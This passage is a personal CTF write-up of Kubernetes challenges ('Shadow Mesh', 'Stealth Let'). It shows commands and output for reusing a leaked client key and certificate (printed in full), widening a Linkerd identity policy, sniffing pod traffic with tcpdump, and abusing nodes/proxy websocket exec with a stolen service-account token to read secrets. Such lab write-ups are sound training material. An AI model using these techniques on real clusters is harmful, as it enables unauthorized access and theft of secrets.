key: LS0tLS1CRUdJTiBQUklWQVRFIEtFWS0tLS0tCk1JSUV2Z0lCQURBTkJna3Foa2lHOXcwQkFRRUZBQVNDQktnd2dnU2tBZ0VBQW9JQkFRQ3UrL3QxUmxDYVNrQ2cKVnZyMDRldXFMZktYNkVqeDFDVnZYUXJpdHZYZ2RoL2Y4ZlROQVluaHBuUDNxNEJCTlJSWXhZRUtYNEFKK2ljVgpMTkZvVzBEaHp6UUpzaktJY1loY2RSMXliSUZnOHNSclZKd0VkaDVsbWRSRFJPNlkvbW1ZMmdPRnoxY2tDeW5vCkVsMGt3M0szbzNGSHdWL2dvNWxUR3RheU5NNGsxVVI1NUlaNjh1WGROUk5GU1pzSGtqU2pJL1JwMlFTclZyd0MKWkNqRUh2NnJWem1XdjFvaFIwMTY1TUxxcWZUdnRDNVpKMzg5MFNlUzBnaFZ1c29ma3c5NWpMcGk0cmx4VWJ4ZgppTkZsWUM1NFA2SVdJOHcvUnMvN2lIWVZvaUxiWFRZOXNDdUR4TnZBcUpVZ3Bsd0h1YXYrNG1tOWMvem11RDYrCmtDVC8rTjhyQWdNQkFBRUNnZ0VBQ2pJNzN0QldmRzE4ejFzQ0pWdWN2ZGZia1BRUWZCQ0U5ZWZlYlZCUmlxdjkKMEVwckJCOFkxSUdpNTNqVm8vY1IxTmpLS0lndHFXY3JYd2ptdVVXVXhlQjMwRERUTnBXOVp5OW5DcW5YSWJuZApSMXZLWUZuR2N0eFoxbW1oZFpNdGl6dkZ0L255OVl2by9BUjVIcEZKeE1XWnV3WGJsTVBOUlY3UnlYRlpkb2w4CmZidHlhRkswdWY3T0krclhkTk5henQrSHRQZmZscHRaUkh4dy9XU2l6OHlldVB5QTNvYWEvbHBXb21uY0M2VTQKZXpJbzZiaUxEWFgyKzgwblc2bFI4VnZQa0daL1B1Y2lMa3c3enhJbDNDZU1tVGxCR29hemlSaGM4YkRYK3BiOApWR0JXd3Y3VDJFMk4zSEk1QmxCTlNOYWdyc0ZueEF0dFpyaURNeUtRVVFLQmdRRGlpUW9SMXJIbHdPMmFrRG5oCis1OVpFTVplRG9MSk1SNHkraUoycGY1V3Z3R1lEaVFrNXRMc3FkVWZOM2EwSS9ZNFRTYUtnTFkrbCs2ZCtKWHMKLzdpNE9YbktFSGtZeE9SYk1hcU1jNGJZalVTU29mOG9DTlpGc1BzaFh1VkRRTFJyL0hoV09nK3ZlQ21WekxPSwoyZ1hjckdMUmdhUEo4YWI1UUg2WnBXSjBWUUtCZ1FERnZuSWpGaklGWmtyWFVKTVRrWkRMUjZuNGFWeTg0VHZYCmg2dzlLYnlSMmpFMVhOZkt3akwwcVkzZTIwRk0wTExGV2F0Mm94ckFQNHZWN3UwbFFVV3VCK01LR24vMkVLS2QKVmZ0bzVXL0l2cmp3UGtGa1JqaEFnc015ODFPUlEwSlprWWwyRmpLSGJsaFlyS3c0L3ZTem1aQXl3U2dyZzBzSwphT1FFcisyRmZ3S0JnQk1KRnVxRzB1NE9keWpNdzhCa2gzQlJnNG0xeUhHbGlmY1lvN3E2bWhPcCt6Vk93dVRDCjdLaHNZUGM5anVEMlFLTmNnRWVWSnpzOVF4VE5KYlFEalA4Vi9WRG9iM1NRWHV2MjBYRDU2RFBjTXczclJPaVYKVFlRUHFocVV3Y2tUNzlVL0l0R0VFWHRhS294bTVoTmQzSzQ5WWhSZXcyZWR3YjBpR1VGSjcycjlBb0dCQUpJVgp2L3hyeVVoejZaWm4wRUFFcWhPRFBlNW02RHdocVRQdzV5M0lSNmI0cXFIaGxRb1ZyYzlSODUxUUhVM0NZRStyCmp5QjJIcTBvUlFZbkhNc0pEWkVrQW5iVVhQUk1GZFptVHZXUGlxV2pRTDA3UU5QempGc2NQMWpFcWxnR2VGM3oKUnJvV2EvM2haeU1iYmFBdHVsbDBlVE1GdjhkbGwycDVVdnFqZmJYQkFvR0JBT0NmYzNtTGM0QlBWdkw5WVdjWApTSG82cVQzS0lucjNpckh2Q25qa253L1lkZmI3TFF5dnFjaEkrMjU5RExBbnlROExjK2czbEdKaUYvQ2ZzMnl2ClVyUDM5TkgxOXpPSnFrV3I2VjVmcmZtMlZUWncwczFrbldVU0RmT0MwTlowUktxdU1SU1dSdnFMT3ZxUFhicDgKWWd2bWk2WnA2ZzlpMnYwVFRPaUd0N3hwCi0tLS0tRU5EIFBSSVZBVEUgS0VZLS0tLS0K

creationTimestamp: "2026-03-25T10:50:57Z"

generation: 1

name: enable-mtls

namespace: default

resourceVersion: "1759"

uid: 770a1903-f7a4-415a-bd2e-5951f790a75e

spec:

targetRef:

group: gateway.networking.k8s.io

kind: Gateway

name: public-gateway

tls:

clientValidation:

caCertificateRefs:

- group: ""

kind: Secret

name: client-ca-secret

status:

ancestors:

- ancestorRef:

group: gateway.networking.k8s.io

kind: Gateway

name: public-gateway

namespace: default

conditions:

- lastTransitionTime: "2026-03-25T10:50:57Z"

message: Policy has been accepted.

observedGeneration: 1

reason: Accepted

status: "True"

type: Accepted

controllerName: gateway.envoyproxy.io/gatewayclass-controller

kind: List

metadata:

resourceVersion: ""

Well.. that looks like a certificate and key. Let’s grab those and try using them as a client certificate.

root@jumppod-cd5dfbd7-4ttlf:~# base64 -d <<< LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURHRENDQWdDZ0F3SUJBZ0lVR09JTEpOWSttdmhCQThMYmJPM2w4eWQrYmlvd0RRWUpLb1pJaHZjTkFRRUwKQlFBd0xERVVNQklHQTFVRUNnd0xUR2x1YTJWeVpDMURWRVl4RkRBU0JnTlZCQU1NQzB4cGJtdGxjbVF0UTFSRwpNQjRYRFRJMk1ESXhPREE0TlRnek5Wb1hEVE0yTURJeE5qQTROVGd6TlZvd0hERWFNQmdHQTFVRUF3d1JUR2x1CmEyVnlaRU5zYVdWdWRGVnpaWEl3Z2dFaU1BMEdDU3FHU0liM0RRRUJBUVVBQTRJQkR3QXdnZ0VLQW9JQkFRQ3UKKy90MVJsQ2FTa0NnVnZyMDRldXFMZktYNkVqeDFDVnZYUXJpdHZYZ2RoL2Y4ZlROQVluaHBuUDNxNEJCTlJSWQp4WUVLWDRBSitpY1ZMTkZvVzBEaHp6UUpzaktJY1loY2RSMXliSUZnOHNSclZKd0VkaDVsbWRSRFJPNlkvbW1ZCjJnT0Z6MWNrQ3lub0VsMGt3M0szbzNGSHdWL2dvNWxUR3RheU5NNGsxVVI1NUlaNjh1WGROUk5GU1pzSGtqU2oKSS9ScDJRU3JWcndDWkNqRUh2NnJWem1XdjFvaFIwMTY1TUxxcWZUdnRDNVpKMzg5MFNlUzBnaFZ1c29ma3c5NQpqTHBpNHJseFVieGZpTkZsWUM1NFA2SVdJOHcvUnMvN2lIWVZvaUxiWFRZOXNDdUR4TnZBcUpVZ3Bsd0h1YXYrCjRtbTljL3ptdUQ2K2tDVC8rTjhyQWdNQkFBR2pRakJBTUIwR0ExVWREZ1FXQkJUN2xLcmVqZHh3Q3UxcHpCaXMKYTNNVEhoeGFtVEFmQmdOVkhTTUVHREFXZ0JSY1dka0I4TUZSMFp6aFJFWjRoM0s5WUkvN1h6QU5CZ2txaGtpRwo5dzBCQVFzRkFBT0NBUUVBUGwxaDlYUFg5Wmx1VnZvdDhLbnY2Q0c1dlBXUFhoSnA4eHVzSkRTQm5Wd3A3UWkzCjdHcy9Sbi9uSU5TMlc2WTdQNy85YjMvQ2l1NEE2cjEvczhPOGJWYjBMdFV6TWNoSGhsQlpsV2grOEtUcS9aeGIKU29hUm9pYU1hcUlRYmVYUWxtZlErTy9wQ2xpMVlnY2plNU9kcHZmK0JTSGo5c3daV3ZNOVFnalVUVEExTmJtVwo1UWhDdkdOUW1JNXZwbVFwb1hzR05EMW5zSUtscWF5elZyMlp3L1BpTnA4cnQwbTFjL0tjRjZscVZVeW1YOEZJCjBKMldKQ09hN3BOZGNzbzIxZzcvZHVkWWJ2MHlSWWtnUDFQUkNOU1huNE1sU0t5aG9HMFZ1dENPcDhEeW85RVIKQ05GUmJXSU0wZFJ5MUM2WCtCUnBqbzNNdVFKU2xRZVpnY1JOZnc9PQotLS0tLUVORCBDRVJUSUZJQ0FURS0tLS0tCg== > cert.pem

root@jumppod-cd5dfbd7-4ttlf:~# base64 -d <<< LS0tLS1CRUdJTiBQUklWQVRFIEtFWS0tLS0tCk1JSUV2Z0lCQURBTkJna3Foa2lHOXcwQkFRRUZBQVNDQktnd2dnU2tBZ0VBQW9JQkFRQ3UrL3QxUmxDYVNrQ2cKVnZyMDRldXFMZktYNkVqeDFDVnZYUXJpdHZYZ2RoL2Y4ZlROQVluaHBuUDNxNEJCTlJSWXhZRUtYNEFKK2ljVgpMTkZvVzBEaHp6UUpzaktJY1loY2RSMXliSUZnOHNSclZKd0VkaDVsbWRSRFJPNlkvbW1ZMmdPRnoxY2tDeW5vCkVsMGt3M0szbzNGSHdWL2dvNWxUR3RheU5NNGsxVVI1NUlaNjh1WGROUk5GU1pzSGtqU2pJL1JwMlFTclZyd0MKWkNqRUh2NnJWem1XdjFvaFIwMTY1TUxxcWZUdnRDNVpKMzg5MFNlUzBnaFZ1c29ma3c5NWpMcGk0cmx4VWJ4ZgppTkZsWUM1NFA2SVdJOHcvUnMvN2lIWVZvaUxiWFRZOXNDdUR4TnZBcUpVZ3Bsd0h1YXYrNG1tOWMvem11RDYrCmtDVC8rTjhyQWdNQkFBRUNnZ0VBQ2pJNzN0QldmRzE4ejFzQ0pWdWN2ZGZia1BRUWZCQ0U5ZWZlYlZCUmlxdjkKMEVwckJCOFkxSUdpNTNqVm8vY1IxTmpLS0lndHFXY3JYd2ptdVVXVXhlQjMwRERUTnBXOVp5OW5DcW5YSWJuZApSMXZLWUZuR2N0eFoxbW1oZFpNdGl6dkZ0L255OVl2by9BUjVIcEZKeE1XWnV3WGJsTVBOUlY3UnlYRlpkb2w4CmZidHlhRkswdWY3T0krclhkTk5henQrSHRQZmZscHRaUkh4dy9XU2l6OHlldVB5QTNvYWEvbHBXb21uY0M2VTQKZXpJbzZiaUxEWFgyKzgwblc2bFI4VnZQa0daL1B1Y2lMa3c3enhJbDNDZU1tVGxCR29hemlSaGM4YkRYK3BiOApWR0JXd3Y3VDJFMk4zSEk1QmxCTlNOYWdyc0ZueEF0dFpyaURNeUtRVVFLQmdRRGlpUW9SMXJIbHdPMmFrRG5oCis1OVpFTVplRG9MSk1SNHkraUoycGY1V3Z3R1lEaVFrNXRMc3FkVWZOM2EwSS9ZNFRTYUtnTFkrbCs2ZCtKWHMKLzdpNE9YbktFSGtZeE9SYk1hcU1jNGJZalVTU29mOG9DTlpGc1BzaFh1VkRRTFJyL0hoV09nK3ZlQ21WekxPSwoyZ1hjckdMUmdhUEo4YWI1UUg2WnBXSjBWUUtCZ1FERnZuSWpGaklGWmtyWFVKTVRrWkRMUjZuNGFWeTg0VHZYCmg2dzlLYnlSMmpFMVhOZkt3akwwcVkzZTIwRk0wTExGV2F0Mm94ckFQNHZWN3UwbFFVV3VCK01LR24vMkVLS2QKVmZ0bzVXL0l2cmp3UGtGa1JqaEFnc015ODFPUlEwSlprWWwyRmpLSGJsaFlyS3c0L3ZTem1aQXl3U2dyZzBzSwphT1FFcisyRmZ3S0JnQk1KRnVxRzB1NE9keWpNdzhCa2gzQlJnNG0xeUhHbGlmY1lvN3E2bWhPcCt6Vk93dVRDCjdLaHNZUGM5anVEMlFLTmNnRWVWSnpzOVF4VE5KYlFEalA4Vi9WRG9iM1NRWHV2MjBYRDU2RFBjTXczclJPaVYKVFlRUHFocVV3Y2tUNzlVL0l0R0VFWHRhS294bTVoTmQzSzQ5WWhSZXcyZWR3YjBpR1VGSjcycjlBb0dCQUpJVgp2L3hyeVVoejZaWm4wRUFFcWhPRFBlNW02RHdocVRQdzV5M0lSNmI0cXFIaGxRb1ZyYzlSODUxUUhVM0NZRStyCmp5QjJIcTBvUlFZbkhNc0pEWkVrQW5iVVhQUk1GZFptVHZXUGlxV2pRTDA3UU5QempGc2NQMWpFcWxnR2VGM3oKUnJvV2EvM2haeU1iYmFBdHVsbDBlVE1GdjhkbGwycDVVdnFqZmJYQkFvR0JBT0NmYzNtTGM0QlBWdkw5WVdjWApTSG82cVQzS0lucjNpckh2Q25qa253L1lkZmI3TFF5dnFjaEkrMjU5RExBbnlROExjK2czbEdKaUYvQ2ZzMnl2ClVyUDM5TkgxOXpPSnFrV3I2VjVmcmZtMlZUWncwczFrbldVU0RmT0MwTlowUktxdU1SU1dSdnFMT3ZxUFhicDgKWWd2bWk2WnA2ZzlpMnYwVFRPaUd0N3hwCi0tLS0tRU5EIFBSSVZBVEUgS0VZLS0tLS0K > key.pem

root@jumppod-cd5dfbd7-4ttlf:~# curl https://10.111.132.153 -k --cert cert.pem --key key.pem

<!DOCTYPE html>

<html>

<head>

<title>Operation: Shadow Mesh </title>

</head>

<body>

<pre>

Target Acquired: flag_ctf{those_creds_left_there}!

Lekker bezig! (Great job!) The intel you just retrieved points to your next objective: a high-value service hiding deep within the "supersecret" namespace.

</pre>

</body>

</html>

Nice. There is the first flag, and it has given us a pointer to the second.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl -n supersecret auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

meshtlsauthentications.policy.linkerd.io [] [] [get watch list update patch]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

OK, so within here there looks to be meshtlsauthentications.policy.linkerd.io which I can mutate. I assume there will be a service that uses that to control who can access it. (I forgot to save the get svc output, but there was a service at 10.99.153.131:8080).

root@jumppod-cd5dfbd7-4ttlf:~# kubectl -n supersecret get meshtlsauthentications.policy.linkerd.io -o yaml

apiVersion: v1

items:

- apiVersion: policy.linkerd.io/v1alpha1

kind: MeshTLSAuthentication

metadata:

creationTimestamp: "2026-03-25T10:50:20Z"

generation: 1

name: supersecret

namespace: supersecret

resourceVersion: "1494"

uid: 2bfa8bf8-bd90-48b7-9586-48fc23a59420

spec:

identities:

- default.supersecret.serviceaccount.identity.linkerd.cluster.local

kind: List

metadata:

resourceVersion: ""

Right, let’s just update that and add * to the allowed list of identities.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl -n supersecret edit meshtlsauthentications.policy.linkerd.io supersecret

meshtlsauthentication.policy.linkerd.io/supersecret

With that done, we can now curl it if we are in the linkerd mesh. Luckily, I remember from earlier playing in the production namespace, that pod was in the mesh.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl -n production exec -ti receiver-794df886d7-db57m -c debug-tools -- bash

root@receiver-794df886d7-db57m:/# curl 10.99.153.131:8080

<!DOCTYPE html>

<html>

<head>

<title>Operation: Shadow Mesh</title>

</head>

<body>

<pre>

Target Acquired: flag_ctf{not_so_supersecret_anymore}

Outstanding work breaching the <code>supersecret</code> namespace. But don't drop your shell just yet—you are already sitting right on top of your final objective.

A highly classified payload hits this pod every 5 seconds, but the application itself won't tell you anything.

Take a closer look at the company inside the "receiver" deployment pod. It turns out one of the roommates has a pre-installed tool with a real talent for "sniffing" and dumping TCP traffic.

</pre>

</body>

</html>

One more to go. This sounds super simple as well. We are already in the debug container, and I remember seeing from the pod sec it had CAP_NET_RAW and CAP_NET_ADMIN. We would be sharing a network stack with the receiver pod, so should be able to tcpdump our way through.

root@receiver-794df886d7-db57m:/# tcpdump -i any -A -s0

tcpdump: WARNING: any: That device doesn't support promiscuous mode

(Promiscuous mode not supported on the "any" device)

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode

listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes

[..SNIP..]

HTTP/1.1

E.....@.@.....T...T........=Y..7....+R.....

..5*..5*GET / HTTP/1.1

host: receiver.production:8080

user-agent: curl/8.14.1

accept: */*

x-flag: flag_ctf{caught_in_the_wire}

l5d-client-id: default.supersecret.serviceaccount.identity.linkerd.cluster.local

[..SNIP..]

There is the final flag. One more set of challenges to go!

Stealth Let

Connecting to this challenge, we get the following text:

____ ____ ____ __ __ ____ _ _ __ ____ ____

/ ___)(_ _)( __) / _\ ( ) (_ _)/ )( \ ___ ( ) ( __)(_ _)

\___ \ )( ) _) / \/ (_/\ )( ) __ ((___)/ (_/\ ) _) )(

(____/ (__) (____)\_/\_/\____/(__) \_)(_/ \____/(____) (__)

------------------------------------------------------------

| |

| Hidden '/etc/secret's are crossing our skies. |

| Let’s find out what’s really going on. |

| |

------------------------------------------------------------

| |

| We have already identified a plane |

| Have a look at the "b2" namespace. |

| |

------------------------------------------------------------

| |

| ! WARNING ! |

| NO INTERNET CONNECTIVITY DETECTED |

| |

------------------------------------------------------------

OK, so we won’t be able to fetch tools from the internet. That’s fine. Otherwise we have an idea of the path to search in pods, and have a starting namespace.

root@jumphost-5f66c55446-r5c4r:~# kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:jumphost:jumphost

UID 66442f36-246b-4839-9327-abefe758b043

Groups [system:serviceaccounts system:serviceaccounts:jumphost system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=ce8080be-b2cd-4c7f-8391-aadb1e7effb3]

Extra: authentication.kubernetes.io/node-name [node-1]

Extra: authentication.kubernetes.io/node-uid [fd6d7e48-9cc3-4bf6-baa0-96f9e80cc2f0]

Extra: authentication.kubernetes.io/pod-name [jumphost-5f66c55446-r5c4r]

Extra: authentication.kubernetes.io/pod-uid [28daeffd-9726-4887-922c-4b0d7f9af62c]

root@jumphost-5f66c55446-r5c4r:~# kubectl -n b2 auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

pods/exec [] [] [get list create]

pods [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Looks like we have the ability to exec into pods. Let’s list the pods, and see if there is one we can jump into.

root@jumphost-5f66c55446-r5c4r:~# kubectl -n b2 get pods

NAME READY STATUS RESTARTS AGE

b2-6454ffccfb-xb9sd 1/1 Running 0 18m

root@jumphost-5f66c55446-r5c4r:~# kubectl -n b2 exec -ti b2-6454ffccfb-xb9sd -- bash

WARNING: AIRGAP CONFIGURATION DETECTED.

root@b2-6454ffccfb-xb9sd:~# cd /etc/secret/

root@b2-6454ffccfb-xb9sd:/etc/secret# ls

flag hint

root@b2-6454ffccfb-xb9sd:/etc/secret# cat flag

flag_ctf{not_really_stealth_right}

First flag.

Moving on, let’s see if there’s more we can get from this pod.

root@b2-6454ffccfb-xb9sd:/etc/secret# kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:b2:stealth

UID 47060ea1-e6cf-46bb-a650-2e06892201b4

Groups [system:serviceaccounts system:serviceaccounts:b2 system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=9e898a9e-d937-4ca9-8037-682d8869bf18]

Extra: authentication.kubernetes.io/node-name [node-2]

Extra: authentication.kubernetes.io/node-uid [0c1e4a7d-06cf-409c-b114-e6dd0bdf1f82]

Extra: authentication.kubernetes.io/pod-name [b2-6454ffccfb-xb9sd]

Extra: authentication.kubernetes.io/pod-uid [9db13eef-bfa7-4ca3-8d3d-b0c73ddbac5a]

root@b2-6454ffccfb-xb9sd:/etc/secret# kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

nodes/proxy [] [] [get watch list]

nodes [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Nice, OK, we have get on nodes/proxy. That means we can list pods, and execute into them through the Kubelet. We are quite privileged with this.

Let’s try connecting to a Kubelet.

root@b2-6454ffccfb-xb9sd:~# kubectl get node -o wide | awk '{print $6}' | grep -v INTERN | while read ip; do curl -v -k --connect-timeout 1 https://${ip}:10250/pods ; done

* Trying 10.0.175.86:10250...

* After 1000ms connect time, move on!

* connect to 10.0.175.86 port 10250 failed: Connection timed out

* Connection timeout after 1000 ms

* Closing connection 0

curl: (28) Connection timeout after 1000 ms

* Trying 10.0.181.172:10250...

* After 1000ms connect time, move on!

* connect to 10.0.181.172 port 10250 failed: Connection timed out

* Connection timeout after 1000 ms

* Closing connection 0

curl: (28) Connection timeout after 1000 ms

* Trying 10.0.140.243:10250...

* After 1000ms connect time, move on!

* connect to 10.0.140.243 port 10250 failed: Connection timed out

* Connection timeout after 1000 ms

* Closing connection 0

curl: (28) Connection timeout after 1000 ms

Hmm… I can’t seem to connect to any of them. Clearly the network filtering is extensive.

I spend a bit trying to find another port, or going through the original jumpbox to no avail. Eventually I remember that the API server has in-built proxy capabilities, and clearly we can talk to the API server.

Let’s try pivoting through that.

root@b2-6454ffccfb-xb9sd:~# kubectl get --raw /api/v1/nodes/master-1/proxy/pods

{"kind":"PodList","apiVersion":"v1","metadata":{},"items":[{"metadata":{"name":"etcd-master-1","namespace":"kube-system","uid":"580dcf5f02d5b942edc3a4bebb646be6","labels":{"component":"etcd","tier":"control-plane"},"annotations":{"kubeadm.kubernetes.io/etcd.advertise-client-urls":"https://10.0.175.86:2379","kubernetes.io/config.hash":"580dcf5f02d5b942edc3a4bebb646be6","kubernetes.io/config.seen":"2026-03-25T11:14:21.236517296Z","kubernetes.io/config.source":"file"}},"spec":{"volumes":[{"name":"etcd-certs",[..SNIP..]

Nice, that worked. Let’s list the pods from every node.

root@b2-6454ffccfb-xb9sd:~# kubectl get --raw /api/v1/nodes/master-1/proxy/pods | jq '.items[] | .metadata.namespace + ":" + .metadata.name'

"kube-system:kube-controller-manager-master-1"

"kube-system:etcd-master-1"

"kube-system:kube-proxy-ff89x"

"kube-system:calico-node-m5p9d"

"kube-system:kube-apiserver-master-1"

"kube-system:kube-scheduler-master-1"

"kube-system:coredns-7d764666f9-ksk77"

"kube-system:calico-kube-controllers-565c89d6df-w2lq5"

"kube-system:coredns-7d764666f9-bk6q4"

root@b2-6454ffccfb-xb9sd:~# kubectl get --raw /api/v1/nodes/node-1/proxy/pods | jq '.items[] | .metadata.namespace + ":" + .metadata.name'

"kube-system:kube-proxy-q767m"

"kube-system:calico-node-6p8qw"

"jumphost:jumphost-5f66c55446-r5c4r"

root@b2-6454ffccfb-xb9sd:~# kubectl get --raw /api/v1/nodes/node-2/proxy/pods | jq '.items[] | .metadata.namespace + ":" + .metadata.name'

"kube-system:kube-proxy-l6b6z"

"kube-system:calico-node-px875"

"b2:b2-6454ffccfb-xb9sd"

"f117-19rks1k2:f117-56dcc5bbcf-4fgq4"

"sr71-49fj1d92:sr71-8d5bc67c9-hh665"

The most interesting pods look to be in node-2. With two completely random namespaces. Let’s see if we have any permissions in them.

root@b2-6454ffccfb-xb9sd:~# kubectl -n f117-19rks1k2 auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

pods/exec [] [] [get list create]

pods [] [] [get list]

nodes/proxy [] [] [get watch list]

nodes [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

OK, so we can just exec into that pod to get its flag.

root@b2-6454ffccfb-xb9sd:~# kubectl -n f117-19rks1k2 exec -ti f117-56dcc5bbcf-4fgq4 -- bash

CONNECTIVITY RESTORED.

root@f117-56dcc5bbcf-4fgq4:~# cat /etc/secret/flag

flag_ctf{kubecon_EU_24_ftw}

Two done. One to go.

I don’t seem to have the same permissions in the sr71-49fj1d92 from the b2 pod. The f117-19rks1k2 pod only seems to have read on pods as well.

Guess we need to actually use the nodes/proxy attack. There is a fun quirk in Kubernetes where GET permissions are all that is required for execute permissions. Historically, it has required the CREATE permission, however with websockets - it’s possible with GET. I won’t get into too much detail here, but you can read more at https://raesene.github.io/blog/2024/11/11/When-Is-Read-Only-Not-Read-Only/ and https://grahamhelton.com/blog/nodes-proxy-rce. One is for pods/exec, the other is for nodes/proxy. Unfortunately, I don’t have a websocket tool. This is also a restricted environment without internet… hmm…

I spend ages experimenting with different ways to use kubectl get --raw to see if I could somehow get a websockets connection through standard HTTP. The answer is obviously of course not. Eventually, I try from the b2 pod to download the websocat binary, and it works! This was probably allow-listed.

Trying a ton more websocat shenanigans through the API server proxy also to no avail.

Eventually, I wonder if the network filtering is more different between pods that I originally was assuming. If b2 can’t access the Kubelet, what about the f117-19rks1k2 pod. Connecting to that pod, and checking…. IT CAN CONNECT! So much time wasted.

Well, easy enough now, all that is left is getting the websocat binary and the b2 service account token into that pod.

root@f117-56dcc5bbcf-4fgq4:~# /tmp/websocat --insecure --header "Authorization: Bearer $TOKEN" --protocol "v4.channel.k8s.io" "wss://10.0.140.243:10250/exec/sr71-49fj1d92/sr71-8d5bc67c9-hh665/stealth?output=1&error=0&command=cat&command=/etc/secret/flag"

flag_ctf{is_GET_really_read_only}

{"metadata":{},"status":"Success"}

There we go!

Conclusions

Once again, ControlPlane have made quite a fun CTF. I was slightly annoyed on the last one and the differing network polices, however that was a bad assumption on my part that I should have validated.

This was also a CTF that I was keen to see the progress of Iain (Smarticu5), as he was attempting to use Opus 4.6 AI. He talks about this at https://blog.iainsmart.co.uk/posts/2026-03-25-claudes-ctf-experience/.



I got second place in this one, congrats to ftornik for coming in first.